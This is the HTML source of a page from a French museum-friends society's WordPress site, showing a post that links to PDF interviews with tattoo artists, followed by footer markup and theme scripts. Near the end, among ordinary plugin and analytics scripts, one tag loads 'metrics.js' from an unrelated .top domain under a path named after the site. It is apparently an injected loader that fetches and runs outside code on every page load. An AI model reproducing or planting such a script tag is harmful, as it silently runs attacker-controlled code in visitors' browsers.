				<li><a class="linkedin-share" data-title="Interviews Anne&#038;Julien et Sébastien Galliot" data-url="https://www.amisquaibranly.fr/tatoueurs-tatoues/interviews-tatoueurs-tatoues/" href="#"><svg  class="mk-svg-icon" data-name="mk-jupiter-icon-simple-linkedin" data-cacheid="icon-698233561ae30" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M80.111 25.6c-29.028 0-48.023 20.547-48.023 47.545 0 26.424 18.459 47.584 46.893 47.584h.573c29.601 0 47.999-21.16 47.999-47.584-.543-26.998-18.398-47.545-47.442-47.545zm-48.111 128h96v320.99h-96v-320.99zm323.631-7.822c-58.274 0-84.318 32.947-98.883 55.996v1.094h-.726c.211-.357.485-.713.726-1.094v-48.031h-96.748c1.477 31.819 0 320.847 0 320.847h96.748v-171.241c0-10.129.742-20.207 3.633-27.468 7.928-20.224 25.965-41.185 56.305-41.185 39.705 0 67.576 31.057 67.576 76.611v163.283h97.717v-176.313c0-104.053-54.123-152.499-126.347-152.499z"/></svg></a></li>
			</ul>
		</div>
		
		<a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><svg  class="mk-svg-icon" data-name="mk-moon-print-3" data-cacheid="icon-698233561af55" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 288v128h-384v-128h-64v192h512v-192zm-32-256h-320v352h320v-352zm-64 288h-192v-32h192v32zm0-96h-192v-32h192v32zm0-96h-192v-32h192v32z"/></svg></a>

	<div class="clearboth"></div>
</div>
<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p class="attachment"><a href='https://www.amisquaibranly.fr/wp-content/uploads/2014/04/Interviews-Tatoueurs-Tatoués.pdf'>Interviews Anne&Julien et Sébastien Galliot</a></p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Interviews Anne&#038;Julien et Sébastien Galliot</span><span itemprop="datePublished">2014-04-24</span><span itemprop="dateModified">2014-04-24</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="four-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" title="PROGRAMME D’ACTIVITÉS MARS 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjy9j1hmv2itqmyixao8l7jd16wc352kyfjqv6.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/mars-26-rhlnjjycmve98onpbtts1qt21i1wz83tsh0umj06f8.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS MARS 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-mars-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS MARS 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" title="PROGRAMME D’ACTIVITÉS FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugnd3952xsyx9ai1v4m9px7mk2aaay4yrir2yq.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/fevrier-26-opt-otobong-rhlmugng731pbf3suhdazkr367q6i3hs0a38fm7iis.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-fevrier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS FÉVRIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" title="PROGRAMME D’ACTIVITÉS JANVIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxiudcqe04lixjjx4u71puyqsk9bzjo3sp8o8y.png","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/janvier-26-rhepbxixh6n0dqqeiqf69abv65haqlgtovmdgsp3t0.png","mobile":"","responsive":"true"}' alt="PROGRAMME D’ACTIVITÉS JANVIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/programme-dactivites-janvier-2026/" class="mk-similiar-title">PROGRAMME D’ACTIVITÉS JANVIER 2026</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" title="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026"><img src="https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/dummy-transparent-rct4y6xqy1glskxauv3yvrvgh5lyuxe2u5a9ovv0zm.png" data-mk-image-src-set='{"default":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43soo8s8nvue2pvg32vrsjgbiq3duahbiad0hu.jpg","2x":"https://www.amisquaibranly.fr/wp-content/uploads/bfi_thumb/img_20220517_150414-scaled-e1764932534820-rfpg43srs2ov1hz9nwqp7j0l8tyvgravjmfl6dtg1w.jpg","mobile":"","responsive":"true"}' alt="VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026" /><div class="image-hover-overlay"></div></a><a href="https://www.amisquaibranly.fr/voyage-au-senegal-fevrier-2026/" class="mk-similiar-title">VOYAGE AU SÉNÉGAL &#8211; FÉVRIER 2026</a></div></li></ul><div class="clearboth"></div></section>
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-698233561fd1d" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-698233561fe35" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-698233561fea2" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"547f244825"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
